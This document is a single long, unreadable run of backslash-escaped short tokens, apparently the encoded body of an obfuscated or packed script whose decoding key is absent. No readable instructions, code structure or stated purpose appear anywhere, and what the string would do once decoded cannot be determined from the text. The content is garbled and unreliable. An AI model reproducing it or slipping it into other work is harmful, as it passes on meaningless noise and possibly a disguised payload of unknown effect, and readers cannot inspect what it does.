\\A\\a\\f\\a\\1b\\a\\k\\a\\b\\W\\a\\e\\a\\D\\a\\X\\a\\e\\a\\A\\a\\e\\a\\D\\a\\U\\a\\e\\a\\A\\a\\e\\a\\D\\a\\15\\a\\e\\a\\A\\a\\e\\a\\f\\a\\b\\D\\a\\e\\a\\A\\a\\e\\a\\f\\a\\b\\p\\a\\e\\a\\A\\a\\e\\a\\f\\a\\b\\x\\a\\e\\a\\A\\a\\e\\a\\D\\a\\d\\a\\e\\a\\A\\a\\e\\a\\D\\a\\E\\a\\e\\a\\A\\a\\e\\a\\D\\a\\F\\a\\e\\a\\A\\a\\e\\a\\D\\a\\1b\\a\\e\\a\\A\\a\\e\\a\\f\\a\\b\\w\\a\\e\\a\\A\\a\\e\\a\\f\\a\\b\\H\\a\\e\\a\\1h\\a\\A\\a\\f\\a\\b\\n\\a\\k\\a\\f\\a\\1b\\a\\b\\W\\a\\I\\a\\T\\a\\f\\a\\1h\\a\\A\\a\\b\\I\\a\\k\\a\\f\\a\\b\\n\\a\\y\\a\\e\\a\\o\\a\\e\\a\\y\\a\\f\\a\\E\\a\\y\\a\\e\\a\\A\\a\\o\\a\\e\\a\\y\\a\\14\\a\\H\\a\\1e\\a\\o\\a\\b\\12\\a\\b\\t\\a\\b\\I\\a\\16\\a\\i\\a\\i\\a\\R\\a\\1b\\a\\o\\a\\f\\a\\D\\a\\l\\a\\X\\a\\n\\a\\S\\a\\U\\a\\o\\a\\b\\c\\a\\k\\a\\X\\a\\m\\a\\x\\a\\H\\a\\L\\a\\l\\a\\b\\c\\a\\n\\a\\S\\a\\b\\c\\a\\k\\a\\X\\a\\m\\a\\x\\a\\b\\W\\a\\15\\a\\1h\\a\\m\\a\\f\\a\\P\\a\\R\\a\\U\\a\\o\\a\\x\\a\\k\\a\\e\\a\\u\\a\\C\\a\\o\\a\\18\\a\\k\\a\\i\\a\\x\\a\\T\\a\\f\\a\\b\\e\\a\\i\\a\\w\\a\\u\\a\\s\\a\\o\\a\\18\\a\\k\\a\\i\\a\\x\\a\\i\\a\\o\\a\\P\\a\\k\\a\\i\\a\\z\\a\\f\\a\\b\\i\\a\\z\\a\\D\\a\\s\\a\\z\\a\\e\\a\\y\\a\\b\\c\\a\\y\\a\\e\\a\\b\\t\\a\\b\\D\\a\\T\\a\\b\\w\\a\\k\\a\\f\\a\\15\\a\\i\\a\\w\\a\\e\\a\\y\\a\\b\\c\\a\\y\\a\\e\\a\\u\\a\\z\\a\\s\\a\\w\\a\\u\\a\\z\\a\\C\\a\\w\\a\\e\\a\\H\\a\\1e\\a\\o\\a\\b\\c\\a\\b\\t\\a\\x\\a\\16\\a\\i\\a\\i\\a\\R\\a\\1b\\a\\o\\a\\b\\H\\a\\l\\a\\g\\a\\n\\a\\S\\a\\U\\a\\o\\a\\p\\a\\k\\a\\D\\a\\b\\n\\a\\o\\a\\D\\a\\18\\a\\l\\a\\n\\a\\A\\a\\B\\a\\k\\a\\e\\a\\e\\a\\A\\a\\f\\a\\b\\1f\\a\\k\\a\\g\\a\\m\\a\\b\\x\\a\\m\\a\\X\\a\\m\\a\\f\\a\\g\\a\\H\\a\\f\\a\\L\\a\\l\\a\\U\\a\\o\\a\\v\\a\\k\\a\\15\\a\\H\\a\\v\\a\\u\\a\\f\\a\\b\\1f\\a\\H\\a\\v\\a\\y\\a\\y\\a\\n\\a\\S\\a\\U\\a\\o\\a\\X\\a\\k\\a\\g\\a\\m\\a\\b\\x\\a\\m\\a\\X\\a\\b\\W\\a\\v\\a\\1h\\a\\H\\a\\U\\a\\o\\a\\b\\M\\a\\k\\a\\X\\a\\m\\a\\f\\a\\C\\a\\m\\a\\b\\b\\a\\j\\a\\H\\a\\U\\a\\o\\a\\17\\a\\k\\a\\f\\a\\B\\a\\l\\a\\X\\a\\n\\a\\H\\a\\U\\a\\o\\a\\f\\a\\U\\a\\k\\a\\X\\a\\m\\a\\f\\a\\U\\a\\b\\W\\a\\15\\a\\1h\\a\\m\\a\\f\\a\\b\\O\\a\\m\\a\\b\\b\\a\\j\\a\\H\\a\\U\\a\\o\\a\\b\\I\\a\\k\\a\\f\\a\\d\\a\\l\\a\\X\\a\\n\\a\\H\\a\\U\\a\\o\\a\\x\\a\\k\\a\\f\\a\\D\\a\\l\\a\\X\\a\\n\\a\\H\\a\\U\\a\\o\\a\\b\\e\\a\\k\\a\\X\\a\\m\\a\\x\\a\\b\\W\\a\\15\\a\\1h\\a\\m\\a\\f\\a\\P\\a\\H\\a\\U\\a\\o\\a\\E\\a\\k\\a\\g\\a\\m\\a\\b\\x\\a\\m\\a\\X\\a\\b\\W\\a\\v\\a\\1h\\a\\m\\a\\f\\a\\1e\\a\\m\\a\\b\\b\\a\\j\\a\\H\\a\\U\\a\\o\\a\\b\\b\\a\\E\\a\\k\\a\\b\\b\\a\\l\\a\\e\\a\\u\\a\\C\\a\\w\\a\\e\\a\\n\\a\\m\\a\\f\\a\\X\\a\\l\\a\\E\\a\\n\\a\\H\\a\\L\\a\\l\\a\\E\\a\\m\\a\\f\\a\\18\\a\\l\\a\\i\\a\\z\\a\\z\\a\\b\\g\\a\\m\\a\\f\\a\\b\\Q\\a\\m\\a\\b\\k\\a\\z\\a\\D\\a\\D\\a\\z\\a\\i\\a\\n\\a\\w\\a\\T\\a\\f\\a\\n\\a\\S\\a\\U\\a\\o\\a\\Q\\a\\k\\a\\g\\a\\m\\a\\b\\x\\a\\m\\a\\X\\a\\b\\W\\a\\v\\a\\1h\\a\\m\\a\\D\\a\\b\\1f\\a\\b\\b\\a\\D\\a\\C\\a\\m\\a\\G\\a\\H\\a\\U\\a\\o\\a\\1i\\a\\k\\a\\Q\\a\\R\\a\\b\\l\\a\\o\\a\\L\\a\\l\\a\\E\\a\\m\\a\\f\\a\\18\\a\\l\\a\\i\\a\\u\\a\\p\\a\\i\\a\\n\\a\\w\\a\\T\\a\\f\\a\\n\\a\\S\\a\\U\\a\\o\\a\\b\\s\\a\\k\\a\\b\\b\\a\\E\\a\\m\\a\\f\\a\\s\\a\\l\\a\\e\\a\\p\\a\\16\\a\\f\\a\\F\\a\\e\\a\\n\\a\\m\\a\\b\\J\\a\\l\\a\\e\\a\\d\\a\\e\\a\\n\\a\\H\\a\\U\\a\\o\\a\\1i\\a\\k\\a\\b\\s\\a\\R\\a\\b\\l\\a\\S\\a\\U\\a\\o\\a\\1i\\a\\k\\a\\D\\a\\g\\a\\R\\a\\L\\a\\l\\a\\v\\a\\k\\a\\k\\a\\15\\a\\n\\a\\S\\a\\B\\a\\k\\a\\B\\a\\y\\a\\e\\a\\u\\a\\C\\a\\o\\a\\18\\a\\k\\a\\i\\a\\b\\j\\a\\o\\a\\f\\a\\F\\a\\i\\a\\w\\a\\u\\a\\s\\a\\o\\a\\P\\a\\k\\a\\i\\a\\e\\a\\y\\a\\17\\a\\y\\a\\e\\a\\i\\a\\w\\a\\u\\a\\C\\a\\o\\a\\18\\a\\k\\a\\i\\a\\b\\r\\a\\i\\a\\w\\a\\u\\a\\r\\a\\o\\a\\F\\a\\k\\a\\i\\a\\q\\a\\T\\a\\b\\p\\a\\16\\a\\b\\u\\a\\f\\a\\b\\12\\a\\i\\a\\w\\a\\e\\a\\y\\a\\b\\e\\a\\y\\a\\e\\a\\u\\a\\z\\a\\r\\a\\w\\a\\u\\a\\t\\a\\w\\a\\e\\a\\y\\a\\b\\M\\a\\y\\a\\e\\a\\u\\a\\z\\a\\t\\a\\w\\a\\u\\a\\z\\a\\C\\a\\w\\a\\u\\a\\C\\a\\o\\a\\18\\a\\k\\a\\i\\a\\b\\N\\a\\T\\a\\p\\a\\i\\a\\o\\a\\F\\a\\k\\a\\i\\a\\q\\a\\T\\a\\b\\i\\a\\16\\a\\G\\a\\l\\a\\e\\a\\y\\a\\1i\\a\\y\\a\\e\\a\\n\\a\\H\\a\\i\\a\\w\\a\\u\\a\\z\\a\\C\\a\\w\\a\\u\\a\\z\\a\\s\\a\\w\\a\\u\\a\\z\\a\\C\\a\\w\\a\\e\\a\\R\\a\\L\\a\\l\\a\\v\\a\\k\\a\\k\\a\\f\\a\\n\\a\\S\\a\\B\\a\\k\\a\\B\\a\\y\\a\\e\\a\\u\\a\\C\\a\\o\\a\\18\\a\\k\\a\\i\\a\\b\\j\\a\\o\\a\\f\\a\\b\\q\\a\\i\\a\\w\\a\\u\\a\\s\\a\\o\\a\\P\\a\\k\\a\\i\\a\\e\\a\\y\\a\\17\\a\\y\\a\\e\\a\\i\\a\\w\\a\\u\\a\\C\\a\\o\\a\\18\\a\\k\\a\\i\\a\\b\\r\\a\\i\\a\\w\\a\\u\\a\\r\\a\\o\\a\\F\\a\\k\\a\\i\\a\\q\\a\\T\\a\\b\\p\\a\\16\\a\\b\\u\\a\\f\\a\\1d\\a\\H\\a\\o\\a\\i\\a\\w\\a\\e\\a\\y\\a\\b\\e\\a\\y\\a\\e\\a\\u\\a\\z\\a\\r\\a\\w\\a\\u\\a\\t\\a\\w\\a\\e\\a\\y\\a\\b\\M\\a\\y\\a\\e\\a\\u\\a\\z\\a\\t\\a\\w\\a\\u\\a\\z\\a\\C\\a\\w\\a\\u\\a\\C\\a\\o\\a\\18\\a\\k\\a\\i\\a\\b\\N\\a\\T\\a\\p\\a\\i\\a\\o\\a\\F\\a\\k\\a\\i\\a\\q\\a\\T\\a\\b\\i\\a\\16\\a\\G\\a\\l\\a\\e\\a\\y\\a\\1i\\a\\y\\a\\e\\a\\n\\a\\H\\a\\i\\a\\w\\a\\u\\a\\z\\a\\C\\a\\w\\a\\u\\a\\z\\a\\s\\a\\w\\a\\u\\a\\z\\a\\C\\a\\w\\a\\e\\a\\R\\a\\L\\a\\l\\a\\v\\a\\k\\a\\k\\a\\D\\a\\n\\a\\S\\a\\B\\a\\k\\a\\B\\a\\y\\a\\e\\a\\u\\a\\C\\a\\o\\a\\18\\a\\k\\a\\i\\a\\b\\j\\a\\o\\a\\f\\a\\b\\v\\a\\i\\a\\w\\a\\u\\a\\s\\a\\o\\a\\P\\a\\k\\a\\i\\a\\e\\a\\y\\a\\17\\a\\y\\a\\e\\a\\i\\a\\w\\a\\u\\a\\C\\a\\o\\a\\18\\a\\k\\a\\i\\a\\b\\r\\a\\i\\a\\w\\a\\u\\a\\r\\a\\o\\a\\F\\a\\k\\a\\i\\a\\q\\a\\T\\a\\b\\p\\a\\16\\a\\b\\u\\a\\f\\a\\b\\l\\a\\H\\a\\o\\a\\i\\a\\w\\a\\e\\a\\y\\a\\b\\e\\a\\y\\a\\e\\a\\u\\a\\z\\a\\r\\a\\w\\a\\u\\a\\t\\a\\w\\a\\e\\a\\y\\a\\b\\M\\a\\y\\a\\e\\a\\u\\a\\z\\a\\t\\a\\w\\a\\u\\a\\z\\a\\C\\a\\w\\a\\u\\a\\C\\a\\o\\a\\18\\a\\k\\a\\i\\a\\b\\N\\a\\T\\a\\p\\a\\i\\a\\o\\a\\F\\a\\k\\a\\i\\a\\q\\a\\T\\a\\b\\i\\a\\16\\a\\G\\a\\l\\a\\e\\a\\y\\a\\1i\\a\\y\\a\\e\\a\\n\\a\\H\\a\\i\\a\\w\\a\\u\\a\\z\\a\\C\\a\\w\\a\\u\\a\\z\\a\\s\\a\\w\\a\\u\\a\\z\\a\\C\\a\\w\\a\\e\\a\\R\\a\\L\\a\\l\\a\\v\\a\\k\\a\\k\\a\\b\\n\\a\\n\\a\\S\\a\\B\\a\\k\\a\\B\\a\\y\\a\\e\\a\\u\\a\\C\\a\\o\\a\\18\\a\\k\\a\\i\\a\\b\\j\\a\\o\\a\\f\\a\\b\\j\\a\\i\\a\\w\\a\\u\\a\\s\\a\\o\\a\\P\\a\\k\\a\\i\\a\\e\\a\\y\\a\\17\\a\\y\\a\\e\\a\\i\\a\\w\\a\\u\\a\\C\\a\\o\\a\\18\\a\\k\\a\\i\\a\\b\\r\\a\\i\\a\\w\\a\\u\\a\\r\\a\\o\\a\\F\\a\\k\\a\\i\\a\\q\\a\\T\\a\\b\\p\\a\\16\\a\\b\\u\\a\\f\\a\\b\\r\\a\\H\\a\\o\\a\\i\\a\\w\\a\\e\\a\\y\\a\\b\\e\\a\\y\\a\\e\\a\\u\\a\\z\\a\\r\\a\\w\\a\\u\\a\\t\\a\\w\\a\\e\\a\\y\\a\\b\\M\\a\\y\\a\\e\\a\\u\\a\\z\\a\\t\\a\\w\\a\\u\\a\\z\\a\\C\\a\\w\\a\\u\\a\\C\\a\\o\\a\\18\\a\\k\\a\\i\\a\\b\\N\\a\\T\\a\\p\\a\\i\\a\\o\\a\\F\\a\\k\\a\\i\\a\\q\\a\\T\\a\\b\\i\\a\\16\\a\\G\\a\\l\\a\\e\\a\\y\\a\\1i\\a\\y\\a\\e\\a\\n\\a\\H\\a\\i\\a\\w\\a\\u\\a\\z\\a\\C\\a\\w\\a\\u\\a\\z\\a\\s\\a\\w\\a\\u\\a\\z\\a\\C\\a\\w\\a\\e\\a\\R\\a\\R\\a\\b\\q\\a\\m\\a\\f\\a\\X\\a\\l\\a\\e\\a\\u\\a\\C\\a\\o\\a\\18\\a\\k\\a\\i\\a\\b\\f\\a\\i\\a\\w\\a\\e\\a\\y\\a\\B\\a\\y\\a\\e\\a\\u\\a\\z\\a\\C\\a\\w\\a\\e\\a\\n\\a\\H\\a\\b\\b\\a\\l\\a\\e\\a\\m\\a\\b\\f\\a\\e\\a\\n\\a\\m\\a\\f\\a\\s\\a\\l\\a\\e\\a\\m\\a\\b\\N\\a\\T\\a\\p\\a\\e\\a\\n\\a\\m\\a\\f\\a\\b\\k\\a\\l\\a\\1b\\a\\l\\a\\n\\a\\S\\a\\b\\b\\a\\l\\a\\f\\a\\b\\g\\a\\n\\a\\m\\a\\b\\J\\a\\l\\a\\e\\a\\F\\a\\e\\a\\A\\a\\1b\\a\\l\\a\\v\\a\\A\\a\\d\\a\\n\\a\\S\\a\\1e\\a\\o\\a\\d\\a\\m\\a\\b\\O\\a\\l\\a\\e\\a\\z\\a\\b\\B\\a\\m\\a\\f\\a\\v\\a\\e\\a\\A\\a\\e\\a\\z\\a\\f\\a\\b\\f\\a\\m\\a\\f\\a\\v\\a\\e\\a\\n\\a\\R\\a\\n\\a\\m\\a\\b\\J\\a\\l\\a\\e\\a\\F\\a\\e\\a\\A\\a\\1b\\a\\l\\a\\v\\a\\A\\a\\d\\a\\n\\a\\S\\a\\1e\\a\\o\\a\\d\\a\\m\\a\\b\\O\\a\\l\\a\\e\\a\\f\\a\\b\\z\\a\\T\\a\\E\\a\\e\\a\\A\\a\\e\\a\\b\\v\\a\\e\\a\\n\\a\\R\\a\\n\\a\\m\\a\\b\\J\\a\\l\\a\\e\\a\\F\\a\\e\\a\\A\\a\\1b\\a\\l\\a\\v\\a\\A\\a\\d\\a\\n\\a\\S\\a\\1e\\a\\o\\a\\d\\a\\m\\a\\b\\O\\a\\l\\a\\e\\a\\f\\a\\b\\B\\a\\e\\a\\A\\a\\e\\a\\b\\v\\a\\e\\a\\n\\a\\R\\a\\n\\a\\m\\a\\b\\J\\a\\l\\a\\e\\a\\F\\a\\e\\a\\A\\a\\1b\\a\\l\\a\\v\\a\\A\\a\\d\\a\\n\\a\\S\\a\\1e\\a\\o\\a\\d\\a\\m\\a\\b\\O\\a\\l\\a\\e\\a\\f\\a\\b\\y\\a\\e\\a\\A\\a\\e\\a\\b\\v\\a\\e\\a\\n\\a\\R\\a\\n\\a\\m\\a\\b\\J\\a\\l\\a\\e\\a\\F\\a\\e\\a\\A\\a\\1b\\a\\l\\a\\v\\a\\A\\a\\d\\a\\n\\a\\S\\a\\1e\\a\\o\\a\\d\\a\\m\\a\\b\\O\\a\\l\\a\\e\\a\\f\\a\\b\\G\\a\\e\\a\\A\\a\\e\\a\\b\\v\\a\\e\\a\\n\\a\\R\\a\\n\\a\\R\\a\\n\\a\\R\\a\\L\\a\\l\\a\\l\\a\\1d\\a\\m\\a\\f\\a\\b\\K\\a\\l\\a\\n\\a\\m\\a\\b\\Q\\a\\l\\a\\n\\a\\b\\d\\a\\k\\a\\k\\a\\e\\a\\f\\a\\t\\a\\e\\a\\n\\a\\b\\o\\a\\b\\o\\a\\l\\a\\1d\\a\\m\\a\\f\\a\\b\\K\\a\\l\\a\\n\\a\\b\\d\\a\\k\\a\\k\\a\\e\\a\\i\\a\\f\\a\\t\\a\\i\\a\\e\\a\\n\\a\\b\\o\\a\\b\\o\\a\\l\\a\\1d\\a\\b\\d\\a\\k\\a\\k\\a\\e\\a\\e\\a\\n\\a\\n\\a\\S\\a\\L\\a\\l\\a\\1d\\a\\b\\d\\a\\k\\a\\k\\a\\i\\a\\b\\W\\a\\D\\a\\f\\a\\1h\\a\\i\\a\\n\\a\\S\\a\\b\\b\\a\\m\\a\\f\\a\\I\\a\\l\\a\\S\\a\\G\\a\\16\\a\\i\\a\\z\\a\\f\\a\\x\\a\\z\\a\\f\\a\\r\\a\\z\\a\\b\\B\\a\\z\\a\\T\\a\\z\\a\\i\\a\\y\\a\\1d\\a\\y\\a\\i\\a\\b\\t\\a\\f\\a\\Q\\a\\k\\a\\f\\a\\b\\s\\a\\T\\a\\f\\a\\p\\a\\T\\a\\f\\a\\q\\a\\b\\o\\a\\b\\D\\a\\T\\a\\b\\w\\a\\k\\a\\b\\1f\\a\\i\\a\\A\\a\\f\\a\\j\\a\\16\\a\\i\\a\\f\\a\\G\\a\\i\\a\\A\\a\\f\\a\\1i\\a\\16\\a\\i\\a\\f\\a\\17\\a\\i\\a\\A\\a\\f\\a\\b\\J\\a\\16\\a\\1b\\a\\l\\a\\g\\a\\n\\a\\S\\a\\b\\H\\a\\l\\a\\g\\a\\n\\a\\R\\a\\R\\a\\n\\a\\R\\a\\b\\l\\a\\S\\a\\b\\b\\a\\m\\a\\f\\a\\I\\a\\l\\a\\S\\a\\G\\a\\16\\a\\i\\a\\z\\a\\f\\a\\x\\a\\z\\a\\f\\a\\r\\a\\z\\a\\b\\B\\a\\b\\t\\a\\f\\a\\Q\\a\\k\\a\\f\\a\\b\\s\\a\\T\\a\\f\\a\\p\\a\\T\\a\\f\\a\\q\\a\\b\\o\\a\\b\\D\\a\\T\\a\\b\\w\\a\\k\\a\\b\\1f\\a\\i\\a\\A\\a\\f\\a\\j\\a\\16\\a\\i\\a\\f\\a\\G\\a\\i\\a\\A\\a\\f\\a\\1i\\a\\16\\a\\i\\a\\f\\a\\17\\a\\i\\a\\A\\a\\f\\a\\b\\J\\a\\16\\a\\1b\\a\\l\\a\\g\\a\\n\\a\\S\\a\\b\\H\\a\\l\\a\\g\\a\\n\\a\\R\\a\\R\\a\\n\\a\\R\\a\\R\\a\\b\\l\\a\\S\\a\\b\\b\\a\\l\\a\\i\\a\\b\\u\\a\\b\\q\\a\\i\\a\\n\\a\\m\\a\\D\\a\\L\\a\\l\\a\\n\\a\\R\\a\\f\\a\\14\\a\\m\\a\\D\\a\\P\\a\\k\\a\\1b\\a\\l\\a\\n\\a\\S\\a\\U\\a\\o\\a\\g\\a\\k\\a\\D\\a\\v\\a\\m\\a\\D\\a\\1e\\a\\l\\a\\i\\a\\D\\a\\b\\K\\a\\i\\a\\n\\a\\H\\a\\L\\a\\l\\a\\g\\a\\k\\a\\k\\a\\D\\a\\t\\a\\n\\a\\S\\a\\f\\a\\14\\a\\m\\a\\D\\a\\I\\a\\m\\a\\P\\a\\k\\a\\i\\a\\f\\a\\b\\c\\a\\16\\a\\z\\a\\z\\a\\b\\g\\a\\m\\a\\f\\a\\f\\a\\m\\a\\b\\k\\a\\z\\a\\i\\a\\R\\a\\g\\a\\m\\a\\b\\y\\a\\l\\a\\i\\a\\P\\a\\i\\a\\A\\a\\i\\a\\f\\a\\b\\c\\a\\16\\a\\z\\a\\z\\a\\b\\g\\a\\m\\a\\f\\a\\f\\a\\m\\a\\b\\k\\a\\z\\a\\i\\a\\n\\a\\H\\a\\g\\a\\m\\a\\b\\y\\a\\l\\a\\i\\a\\D\\a\\Q\\a\\i\\a\\A\\a\\i\\a\\D\\a\\b\\s\\a\\i\\a\\n\\a\\H\\a\\g\\a\\m\\a\\b\\y\\a\\l\\a\\i\\a\\f\\a\\C\\a\\i\\a\\A\\a\\i\\a\\D\\a\\p\\a\\o\\a\\D\\a\\q\\a\\o\\a\\D\\a\\j\\a\\i\\a\\n\\a\\H\\a\\g\\a\\m\\a\\D\\a\\G\\a\\k\\a\\i\\a\\D\\a\\1i\\a\\i\\a\\R\\19\\13\\19\\a\\c\\19\\13\\19\\a\\q\\a\\Q\\a\\t\\a\\v\\a\\j\\19\\13\\19\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\d\\a\\v\\a\\1i\\a\\c\\a\\1i\\a\\s\\a\\p\\a\\c\\a\\g\\a\\x\\a\\j\\a\\p\\a\\14\\a\\c\\a\\E\\a\\t\\a\\s\\a\\q\\a\\q\\a\\c\\a\\L\\a\\G\\a\\x\\a\\E\\a\\j\\a\\v\\a\\r\\a\\x\\a\\c\\a\\c\\a\\q\\a\\j\\a\\14\\a\\t\\a\\g\\a\\c\\a\\c\\a\\q\\a\\p\\a\\E\\a\\c\\a\\c\\a\\v\\a\\L\\a\\c\\a\\j\\a\\p\\a\\j\\a\\d\\a\\c\\a\\P\\a\\p\\a\\g\\a\\L\\a\\c\\a\\c\\a\\p\\a\\g\\a\\j\\a\\G\\a\\p\\a\\x\\a\\c\\a\\c\\a\\P\\a\\b\\n\\a\\c\\a\\c\\a\\E\\a\\s\\a\\j\\a\\g\\a\\B\\a\\r\\a\\p\\a\\14\\a\\c\\a\\q\\a\\Q\\a\\s\\a\\x\\a\\c\\a\\c\\a\\c\\a\\v\\a\\I\\a\\B\\a\\c\\a\\F\\a\\s\\a\\E\\a\\b\\K\\a\\B\\a\\p\\a\\r\\a\\G\\a\\x\\a\\d\\a\\c\\a\\c\\a\\G\\a\\p\\a\\t\\a\\c\\a\\Q\\a\\r\\a\\q\\a\\j\\a\\v\\a\\I\\a\\s\\a\\B\\a\\g\\a\\c\\a\\Q\\a\\r\\a\\q\\a\\j\\a\\G\\a\\p\\a\\t\\a\\c\\a\\s\\a\\j\\a\\j\\a\\p\\a\\c\\a\\c\\a\\Q\\a\\r\\a\\q\\a\\j\\a\\b\\m\\a\\E\\a\\s\\a\\j\\a\\g\\a\\B\\a\\r\\a\\p\\a\\14\\a\\c\\a\\q\\a\\t\\a\\v\\a\\d\\a\\g\\a\\p\\a\\b\\M\\a\\r\\a\\x\\a\\j\\a\\g\\a\\x\\a\\j\\a\\c\\a\\j\\a\\s\\a\\B\\a\\c\\a\\Q\\a\\r\\a\\q\\a\\j\\a\\j\\a\\v\\a\\j\\a\\t\\a\\g\\a\\c\\a\\L\\a\\g\\a\\s\\a\\j\\a\\c\\a\\Q\\a\\r\\a\\q\\a\\j\\a\\d\\a\\s\\a\\j\\a\\g\\a\\c\\a\\p\\a\\g\\a\\Q\\a\\t\\a\\s\\a\\E\\a\\g\\a\\c\\a\\L\\a\\g\\a\\g\\a\\d\\a\\c\\a\\E\\a\\r\\a\\t\\a\\r\\a\\p\\a\\c\\a\\q\\a\\t\\a\\v\\a\\d\\a\\g\\a\\p\\a\\c\\a\\v\\a\\I\\a\\s\\a\\B\\a\\g\\a\\c\\a\\q\\a\\f\\a\\U\\a\\15\\a\\15\\a\\c\\a\\g\\a\\t\\a\\q\\a\\g\\a\\c\\a\\F\\a\\t\\a\\r\\a\\B\\a\\b\\m\\a\\L\\a\\g\\a\\s\\a\\j\\a\\G\\a\\p\\a\\g\\a\\d\\a\\b\\m\\a\\Q\\a\\r\\a\\q\\a\\j\\a\\c\\a\\F\\a\\t\\a\\r\\a\\B\\a\\b\\m\\a\\E\\a\\r\\a\\x\\a\\j\\a\\g\\a\\x\\a\\j\\a\\q\\a\\c\\a\\E\\a\\r\\a\\I\\a\\c\\a\\17\\a\\17\\a\\17\\a\\c\\a\\b\\w\\a\\t\\a\\v\\a\\d\\a\\g\\a\\p\\a\\c\\a\\d\\a\\s\\a\\14\\a\\q\\a\\j\\a\\p\\a\\c\\a\\p\\a\\g\\a\\q\\a\\G\\a\\t\\a\\j\\a\\q\\a\\c\\a\\F\\a\\t\\a\\r\\a\\B\\a\\b\\m\\a\\L\\a\\g\\a\\s\\a\\j\\a\\G\\a\\p\\a\\g\\a\\d\\a\\b\\m\\a\\Q\\a\\r\\a\\q\\a\\j\\a\\q\\a\\c\\a\\t\\a\\v\\a\\x\\a\\b\\K\\a\\c\\a\\I\\a\\s\\a\\b\\J\\a\\c\\a\\d\\a\\g\\a\\L\\a\\s\\a\\G\\a\\t\\a\\j\\a\\c\\a\\q\\a\\g\\a\\j\\a\\1d\\a\\j\\a\\j\\a\\p\\a\\v\\a\\F\\a\\G\\a\\j\\a\\g\\a\\c\\a\\q\\a\\Q\\a\\t\\a\\v\\a\\j\\a\\c\\a\\j\\a\\p\\a\\v\\a\\I\\a\\c\\a\\c\\a\\j\\a\\P\\a\\g\\a\\I\\a\\g\\a\\b\\J\\a\\Q\\a\\r\\a\\q\\a\\g\\a\\c\\a\\B\\a\\g\\a\\j\\a\\b\\g\\a\\r\\a\\q\\a\\j\\a\\b\\M\\a\\s\\a\\j\\a\\g\\a\\B\\a\\r\\a\\p\\a\\14\\a\\c\\a\\I\\a\\r\\a\\x\\a\\j\\a\\P\\a\\c\\a\\x\\a\\G\\a\\I\\a\\b\\k\\a\\L\\a\\b\\12\\a\\x\\a\\j\\a\\p\\a\\v\\a\\g\\a\\q\\a\\c\\a\\j\\a\\v\\a\\j\\a\\t\\a\\g\\a\\c\\a\\s\\a\\G\\a\\j\\a\\P\\a\\r\\a\\p\\a\\c\\a\\P\\a\\j\\a\\I\\a\\t\\a\\c\\a\\v\\a\\x\\a\\d\\a\\g\\a\\b\\J\\a\\b\\k\\a\\L\\a\\c\\a\\I\\a\\r\\a\\x\\a\\j\\a\\P\\a\\q\\a\\c\\a\\L\\a\\v\\a\\x\\a\\d\\a\\c\\a\\L\\a\\v\\a\\p\\a\\q\\a\\j\\a\\c\\a\\d\\a\\s\\a\\14\\a\\c\\a\\B\\a\\g\\a\\j\\a\\b\\g\\a\\r\\a\\q\\a\\j\\a\\b\\g\\a\\G\\a\\F\\a\\t\\a\\v\\a\\q\\a\\P\\a\\b\\N\\a\\s\\a\\j\\a\\g\\a\\c\\a\\t\\a\\g\\a\\x\\a\\B\\a\\j\\a\\P\\a\\c\\a\\L\\a\\r\\a\\p\\a\\c\\a\\B\\a\\g\\a\\j\\a\\b\\g\\a\\r\\a\\q\\a\\j\\a\\b\\z\\a\\p\\a\\t\\a\\c\\a\\j\\a\\g\\a\\p\\a\\I\\a\\c\\a\\1e\\a\\Q\\a\\B\\a\\c\\a\\E\\a\\r\\a\\x\\a\\j\\a\\g\\a\\x\\a\\j\\a\\c\\a\\j\\a\\r\\a\\b\\l\\a\\r\\a\\17\\a\\g\\a\\p\\a\\b\\M\\a\\s\\a\\q\\a\\g\\a\\c\\a\\x\\a\\r\\a\\c\\a\\s\\a\\1e\\a\\s\\a\\b\\J\\a\\c\\a\\L\\a\\g\\a\\g\\a\\d\\a\\q\\a\\c\\a\\Q\\a\\r\\a\\q\\a\\j\\a\\q\\a\\c\\a\\s\\a\\t\\a\\j\\a\\c\\a\\1e\\a\\q\\a\\r\\a\\x\\a\\c\\a\\v\\a\\x\\a\\c\\a\\q\\a\\E\\a\\p\\a\\v\\a\\Q\\a\\j\\a\\c\\a\\j\\a\\14\\a\\Q\\a\\g\\a\\c\\a\\B\\a\\g\\a\\j\\a\\c\\a\\d\\a\\s\\a\\j\\a\\s\\a\\b\\f\\a\\14\\a\\Q\\a\\g\\a\\c\\a\\1e\\a\\q\\a\\r\\a\\x\\a\\Q\\a\\c\\a\\q\\a\\G\\a\\E\\a\\E\\a\\g\\a\\q\\a\\q\\a\\c\\a\\17\\a\\v\\a\\x\\a\\d\\a\\r\\a\\17\\a\\c\\a\\P\\a\\j\\a\\j\\a\\Q\\a\\c\\a\\b\\O\\a\\b\\O\\a\\1d\\a\\1b\\a\\15\\a\\C\\a\\c\\a\\17\\a\\p\\a\\s\\a\\Q\\a\\Q\\a\\g\\a\\p\\a\\c\\a\\s\\a\\t\\a\\j\\a\\g\\a\\p\\a\\x\\a\\s\\a\\j\\a\\g\\a\\c\\a\\p\\a\\g\\a\\t\\a\\c\\a\\C\\a\\1d\\a\\1d\\a\\U\\a\\D\\a\\18\\a\\c\\a\\x\\a\\s\\a\\I\\a\\g\\a\\c\\a\\b\\i\\a\\G\\a\\x\\a\\g\\a\\c\\a\\b\\j\\a\\s\\a\\14\\a\\c\\a\\q\\a\\g\\a\\E\\a\\r\\a\\x\\a\\d\\a\\c\\a\\q\\a\\g\\a\\s\\a\\p\\a\\E\\a\\P\\a\\c\\a\\j\\a\\P\\a\\v\\a\\p\\a\\d\\a\\c\\a\\D\\a\\15\\a\\b\\M\\a\\f\\a\\b\\N\\a\\b\\N\\a\\c\\a\\L\\a\\r\\a\\G\\a\\p\\a\\j\\a\\P\\a\\c\\a\\b\\O\\a\\15\\a\\b\\1f\\a\\1d\\a\\b\\n\\a\\b\\M\\a\\c\\a\\g\\a\\s\\a\\E\\a\\P\\a\\c\\a\\j\\a\\P\\a\\v\\a\\q\\a\\c\\a\\b\\N\\a\\g\\a\\E\\a\\g\\a\\I\\a\\F\\a\\g\\a\\p\\a\\c\\a\\j\\a\\g\\a\\b\\J\\a\\j\\a\\c\\a\\b\\r\\a\\r\\a\\1i\\a\\g\\a\\I\\a\\F\\a\\g\\a\\p\\a\\c\\a\\I\\a\\b\\s\\a\\d\\a\\g\\a\\L\\a\\s\\a\\G\\a\\t\\a\\j\\a\\c\\a\\q\\a\\X\\a\\D\\a\\c\\a\\1d\\a\\Q\\a\\p\\a\\v\\a\\t\\